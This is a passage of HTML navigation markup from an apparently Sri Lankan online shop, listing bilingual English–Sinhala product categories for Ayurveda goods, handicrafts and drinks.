		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37041"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/writing-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92/">Writing &#8211; ලියවිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37038"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/other-art-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Other Art &#8211; වෙනත් කලා</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37044"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/">Ayurveda ආයුර්වේද</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37084"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-ball-%e0%b6%9c%e0%b7%94%e0%b6%bd%e0%b7%92/">Ayurvedic Ball &#8211; ගුලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38164"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/">Ayurvedha Herbs &#8211; ආයුර්වේද ශාක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37066"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-honey-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Ayurvedic Honey &#8211; ආයුර්වේද පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37067"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-juices-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ba%e0%b7%94%e0%b7%82/">Ayurvedic Juices &#8211; ආයුර්වේද යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37068"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-medicines-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%96%e0%b7%82%e0%b6%b0/">Ayurvedic Medicines &#8211; ආයුර්වේද ඖෂධ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37069"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-nuts-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%87%e0%b6%a7/">Ayurvedic Nuts &#8211; ආයුර්වේද ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37070"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-oil-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Ayurvedic Oil &#8211; ආයුර්වේද තෙල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37086"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37071"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-powder-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%94/">Ayurvedic Powder &#8211; ආයුර්වේද කුඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37072"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/bee-honey-%e0%b6%b8%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Bee Honey &#8211; මී පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37073"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/capsules-%e0%b6%9a%e0%b7%90%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd/">Capsules &#8211; කැප්සියුල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37089"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/churna-%e0%b6%a0%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b6%ab/">Churna &#8211; චුර්ණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37075"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/concentrates-%e0%b7%83%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%b1/">Concentrates &#8211; සාන්ද්‍රන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37076"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/drops-%e0%b6%b6%e0%b7%92%e0%b6%82%e0%b6%af%e0%b7%94/">Drops &#8211; බිංදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/inhaler-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%89%e0%b6%b1%e0%b7%8a%e0%b7%84%e0%b7%9a%e0%b6%bd%e0%b6%bb%e0%b7%8a/">Inhaler &#8211; ආයුර්වේද ඉන්හේලර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ointments-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%80%e0%b7%94%e0%b6%b1%e0%b7%8a/">Ointments &#8211; විලවුන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38162"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37080"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pain-balm-%e0%b7%80%e0%b7%9a%e0%b6%af%e0%b6%b1%e0%b7%8f-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Pain Balm &#8211; වේදනා බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37081"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pills-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Pills &#8211; පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37082"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/roots-%e0%b6%b8%e0%b7%94%e0%b6%bd%e0%b7%8a/">Roots &#8211; මුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37113"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/sour-orange-%e0%b6%87%e0%b6%b9%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Sour Orange &#8211; ඇඹුල් දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37090"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/sticks-%e0%b6%9a%e0%b7%96%e0%b6%bb%e0%b7%94/">Sticks &#8211; කූරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37091"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/syrups-%e0%b7%83%e0%b7%92%e0%b6%bb%e0%b6%b4%e0%b7%8a/">Syrups &#8211; සිරප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37092"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/tonics-%e0%b6%a7%e0%b7%9c%e0%b6%b1%e0%b7%92%e0%b6%9a%e0%b7%8a/">Tonics &#8211; ටොනික්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38163"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/other-ayurvedic-products-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f/">Other Ayurvedic Products &#8211; වෙනත් ආයුර්වේද නිෂ්පාදන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38145"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Craft අත්කම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38114"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38119"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/batik-products-%e0%b6%b6%e0%b6%ad%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Batik Products &#8211; බතික් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38118"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/brass-products-%e0%b6%b4%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bd-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Brass Products &#8211; පිත්තල නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38141"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/candle-making-%e0%b6%89%e0%b6%a7%e0%b7%92%e0%b6%b4%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b6%b8%e0%b7%8a-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Candle making &#8211; ඉටිපන්දම් සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38122"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/coconut-crafts-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Coconut Crafts &#8211; පොල් අතුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38123"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/cross-stitch-%e0%b6%9a%e0%b6%ad%e0%b7%92%e0%b6%bb-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%b8/">Cross-stitch &#8211; කතිර මැස්ම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38124"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/embroidery-%e0%b6%91%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%8a%e0%b6%bb%e0%b7%9c%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b6%bb%e0%b7%8a/">Embroidery &#8211; එම්බ්රොයිඩර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37481"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/fancy-decorations-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%90%e0%b6%bb%e0%b7%83%e0%b7%92%e0%b6%bd%e0%b7%92/">Fancy Decorations &#8211; විසිතුරු සැරසිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38126"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/jewelry-%e0%b7%83%e0%b7%8a%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ab%e0%b7%8f%e0%b6%b7%e0%b6%bb%e0%b6%ab/">Jewelry &#8211; ස්වර්ණාභරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38841"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lacquerware-%e0%b6%bd%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%8f/">Lacquerware &#8211; ලාක්ෂා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38127"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/knitting-%e0%b6%9c%e0%b7%99%e0%b6%ad%e0%b7%93%e0%b6%b8/">Knitting &#8211; ගෙතීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38146"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lace-%e0%b6%bd%e0%b7%9a%e0%b7%83%e0%b7%8a/">Lace &#8211; ලේස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38128"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/leather-%e0%b6%bd%e0%b7%99%e0%b6%af%e0%b6%bb%e0%b7%8a/">Leather &#8211; ලෙදර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38116"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38129"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/metalwork-%e0%b6%bd%e0%b7%9d%e0%b7%84-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Metalwork &#8211; ලෝහ නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38131"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/paper-craft-%e0%b6%9a%e0%b6%a9%e0%b6%af%e0%b7%8f%e0%b7%83%e0%b7%92-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Paper Craft &#8211; කඩදාසි අත්කම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38132"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/patchwork-%e0%b6%b4%e0%b7%90%e0%b6%a0%e0%b7%8a-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Patchwork &#8211; පැච් වර්ක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38133"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/pottery-%e0%b6%b8%e0%b7%90%e0%b6%a7%e0%b7%92-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9/">Pottery &#8211; මැටි භාණ්ඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38134"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/puppet-making-%e0%b6%bb%e0%b7%96%e0%b6%9a%e0%b6%a9-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Puppet making &#8211; රූකඩ සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38135"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sculpture-%e0%b6%b8%e0%b7%96%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%92/">Sculpture &#8211; මූර්ති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38136"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sewing-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8/">Sewing &#8211; මැසීම</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38117"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38137"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/silvercraft-%e0%b6%bb%e0%b7%92%e0%b6%af%e0%b7%93-%e0%b6%9a%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Silvercraft &#8211; රිදී කර්මාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38842"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/tree-leaves-%e0%b7%81%e0%b7%8f%e0%b6%9a-%e0%b6%b4%e0%b6%ad%e0%b7%8a%e2%80%8d%e0%b6%bb/">Tree Leaves &#8211; ශාක පත්‍ර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38138"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/weaving-%e0%b7%80%e0%b7%92%e0%b7%80%e0%b7%93%e0%b6%b8/">Weaving &#8211; විවීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38139"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wicker-products-%e0%b7%80%e0%b7%9a%e0%b7%80%e0%b7%90%e0%b6%bd%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Wicker Products &#8211; වේවැල් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38140"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wood-craft-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab/">Wood Craft &#8211; දැව නිර්මාණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38130"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/othercraft-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Othercraft &#8211; වෙනත් අත්කම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37122"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Drinks පාන වර්ග</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37119"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37123"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ayurvedic-drinks-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b6%e0%b7%93%e0%b6%b8/">Ayurvedic Drinks &#8211; ආයුර්වේද බීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37124"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/bael-flower-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%92-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Bael Flower &#8211; බෙලි මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38210"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/champagne-%e0%b7%81%e0%b7%90%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9a%e0%b6%b1%e0%b7%8a/">Champagne &#8211; ශැම්පේන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37125"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/coffee-%e0%b6%9a%e0%b7%9d%e0%b6%b4%e0%b7%93/">Coffee &#8211; කෝපී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37126"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/energy-drinks-%e0%b7%81%e0%b6%9a%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%a2%e0%b6%b1%e0%b6%9a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Energy Drinks &#8211; ශක්තිජනක පාන</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37120"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37127"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/faluda-%e0%b7%86%e0%b6%bd%e0%b7%94%e0%b6%a9%e0%b7%8f/">Faluda &#8211; ෆලුඩා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37128"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/fruit-juice-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%ba%e0%b7%94%e0%b7%82/">Fruit Juice &#8211; පළතුරු යුෂ</a></li>
